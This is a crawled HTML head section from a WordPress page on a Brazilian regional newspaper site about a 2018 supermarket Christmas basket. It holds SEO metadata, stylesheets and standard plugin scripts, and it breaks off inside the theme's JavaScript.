

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.destaque-regional.com/cesta-de-natal-2018-mercado-super-uniao/
body_size: 145987
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"> <!--<![endif]-->
<head>
    <title>Cesta de Natal 2018 -SUPER MERCADO SUPER UNIÃO</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.destaque-regional.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.destaque-regional.com/wp-content/uploads/2016/09/favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="https://www.destaque-regional.com/wp-content/uploads/2016/09/ios76.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.destaque-regional.com/wp-content/uploads/2016/09/ios120.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.destaque-regional.com/wp-content/uploads/2016/09/ios152.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.destaque-regional.com/wp-content/uploads/2016/09/ios114.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.destaque-regional.com/wp-content/uploads/2016/09/ios144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.destaque-regional.com/cesta-de-natal-2018-mercado-super-uniao/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cesta de Natal 2018 -SUPER MERCADO SUPER UNIÃO" />
	<meta property="og:url" content="https://www.destaque-regional.com/cesta-de-natal-2018-mercado-super-uniao/" />
	<meta property="og:site_name" content="Jornal Destaque Regional" />
	<meta property="article:publisher" content="https://www.facebook.com/DestaqueRegionalJornal/?fref=ts" />
	<meta property="article:published_time" content="2018-11-30T17:14:19+00:00" />
	<meta property="article:modified_time" content="2018-11-30T18:53:13+00:00" />
	<meta property="og:image" content="https://www.destaque-regional.com/wp-content/uploads/2018/11/07-8-739x1024.jpg" />
	<meta property="og:image:width" content="739" />
	<meta property="og:image:height" content="1024" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Administrador" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Administrador" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.destaque-regional.com/cesta-de-natal-2018-mercado-super-uniao/#article","isPartOf":{"@id":"https://www.destaque-regional.com/cesta-de-natal-2018-mercado-super-uniao/"},"author":{"name":"Administrador","@id":"https://www.destaque-regional.com/#/schema/person/be3556571b1c088eff3987f55cb1ff48"},"headline":"Cesta de Natal 2018 -SUPER MERCADO SUPER UNIÃO","datePublished":"2018-11-30T17:14:19+00:00","dateModified":"2018-11-30T18:53:13+00:00","mainEntityOfPage":{"@id":"https://www.destaque-regional.com/cesta-de-natal-2018-mercado-super-uniao/"},"wordCount":8,"commentCount":0,"publisher":{"@id":"https://www.destaque-regional.com/#organization"},"image":{"@id":"https://www.destaque-regional.com/cesta-de-natal-2018-mercado-super-uniao/#primaryimage"},"thumbnailUrl":"https://www.destaque-regional.com/wp-content/uploads/2018/11/07-8-scaled.jpg","inLanguage":"pt-BR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.destaque-regional.com/cesta-de-natal-2018-mercado-super-uniao/#respond"]}]},{"@type":"WebPage","@id":"https://www.destaque-regional.com/cesta-de-natal-2018-mercado-super-uniao/","url":"https://www.destaque-regional.com/cesta-de-natal-2018-mercado-super-uniao/","name":"Cesta de Natal 2018 -SUPER MERCADO SUPER UNIÃO","isPartOf":{"@id":"https://www.destaque-regional.com/#website"},"primaryImageOfPage":{"@id":"https://www.destaque-regional.com/cesta-de-natal-2018-mercado-super-uniao/#primaryimage"},"image":{"@id":"https://www.destaque-regional.com/cesta-de-natal-2018-mercado-super-uniao/#primaryimage"},"thumbnailUrl":"https://www.destaque-regional.com/wp-content/uploads/2018/11/07-8-scaled.jpg","datePublished":"2018-11-30T17:14:19+00:00","dateModified":"2018-11-30T18:53:13+00:00","breadcrumb":{"@id":"https://www.destaque-regional.com/cesta-de-natal-2018-mercado-super-uniao/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.destaque-regional.com/cesta-de-natal-2018-mercado-super-uniao/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.destaque-regional.com/cesta-de-natal-2018-mercado-super-uniao/#primaryimage","url":"https://www.destaque-regional.com/wp-content/uploads/2018/11/07-8-scaled.jpg","contentUrl":"https://www.destaque-regional.com/wp-content/uploads/2018/11/07-8-scaled.jpg","width":1848,"height":2560},{"@type":"BreadcrumbList","@id":"https://www.destaque-regional.com/cesta-de-natal-2018-mercado-super-uniao/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.destaque-regional.com/"},{"@type":"ListItem","position":2,"name":"Vídeos","item":"https://www.destaque-regional.com/videos/"},{"@type":"ListItem","position":3,"name":"Cesta de Natal 2018 -SUPER MERCADO SUPER UNIÃO"}]},{"@type":"WebSite","@id":"https://www.destaque-regional.com/#website","url":"https://www.destaque-regional.com/","name":"Jornal Destaque Regional","description":"Jornal Destaque Regional notícias Sudoeste Paraná, com credibilidade nas informações Jornal Destaque Regional notícias Sudoeste Paraná","publisher":{"@id":"https://www.destaque-regional.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.destaque-regional.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://www.destaque-regional.com/#organization","name":"Jornal Destaque Regional","url":"https://www.destaque-regional.com/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.destaque-regional.com/#/schema/logo/image/","url":"https://www.destaque-regional.com/wp-content/uploads/2016/09/logore.png","contentUrl":"https://www.destaque-regional.com/wp-content/uploads/2016/09/logore.png","width":1000,"height":468,"caption":"Jornal Destaque Regional"},"image":{"@id":"https://www.destaque-regional.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/DestaqueRegionalJornal/?fref=ts"]},{"@type":"Person","@id":"https://www.destaque-regional.com/#/schema/person/be3556571b1c088eff3987f55cb1ff48","name":"Administrador","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.destaque-regional.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/166b6412fd80edb6f17e4d031f1f46bd0c7247b5ae723b3f784fe6796c90d6e5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/166b6412fd80edb6f17e4d031f1f46bd0c7247b5ae723b3f784fe6796c90d6e5?s=96&d=mm&r=g","caption":"Administrador"},"url":"https://www.destaque-regional.com/author/silvio/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Jornal Destaque Regional &raquo;" href="https://www.destaque-regional.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Jornal Destaque Regional &raquo;" href="https://www.destaque-regional.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Jornal Destaque Regional &raquo; Cesta de Natal 2018 -SUPER MERCADO SUPER UNIÃO" href="https://www.destaque-regional.com/cesta-de-natal-2018-mercado-super-uniao/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.destaque-regional.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.destaque-regional.com%2Fcesta-de-natal-2018-mercado-super-uniao%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.destaque-regional.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.destaque-regional.com%2Fcesta-de-natal-2018-mercado-super-uniao%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cff-css' href='https://www.destaque-regional.com/wp-content/plugins/custom-facebook-feed-pro/css/cff-style.css?ver=3.15' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=9dcfa557517c06364ea5d0d83e350856' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://www.destaque-regional.com/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.destaque-regional.com/wp-content/plugins/td-newsletter/style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.destaque-regional.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.destaque-regional.com/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='addtoany-css' href='https://www.destaque-regional.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.destaque-regional.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.destaque-regional.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.destaque-regional.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.destaque-regional.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};


//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://www.destaque-regional.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.destaque-regional.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://www.destaque-regional.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.destaque-regional.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.destaque-regional.com/wp-json/wp/v2/posts/3891" /><!-- Custom Facebook Feed JS vars -->
<script type="text/javascript">
var cffsiteurl = "https://www.destaque-regional.com/wp-content/plugins";
var cffajaxurl = "https://www.destaque-regional.com/wp-admin/admin-ajax.php";
var cffmetatrans = "false";

var cfflinkhashtags = "false";
</script>
<style>.goog-te-gadget{margin-top:2px!important;}p.hello{font-size:12px;color:#666;}div.skiptranslate.goog-te-gadget{display:inline!important;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator{width:auto!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#1e73be;}div.skiptranslate{display:none!important;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{bottom:auto;top:0;}.tool-container.tool-top{top:50px!important;bottom:auto!important;}.tool-container.tool-top .arrow{border-color:transparent transparent #d0cbcb; top:-14px;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}</style>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.destaque-regional.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
